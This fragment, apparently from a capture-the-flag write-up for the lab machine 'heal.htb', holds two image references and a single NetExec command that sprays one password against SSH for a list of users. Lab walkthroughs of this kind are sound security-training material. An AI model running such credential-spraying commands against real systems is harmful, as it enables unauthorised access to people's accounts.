 nxc ssh heal.htb -u users.txt -p 'AdmiDi0_pA$$w0rd' --continue-on-success